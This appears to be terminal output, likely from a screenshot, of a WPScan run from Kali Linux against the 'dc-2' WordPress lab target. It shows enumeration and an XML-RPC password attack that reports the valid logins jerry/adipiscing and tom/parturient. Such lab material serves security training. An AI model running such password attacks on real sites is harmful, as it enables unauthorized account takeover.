 文件 动作 编辑 查看 帮助
 |  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <=====================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / instead Time: 00:00:27 <==============================================
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/regist
[+] Finished: Thu Mar 26 08:06:31 2026
[+] Requests Done: 826
[+] Cached Requests: 38
[+] Data Sent: 376.494 KB
[+] Data Received: 434.236 KB
[+] Memory used: 282.918 MB
[+] Elapsed time: 00:00:29
┌──(root㉿kali)-[/home/kali/test]
└─#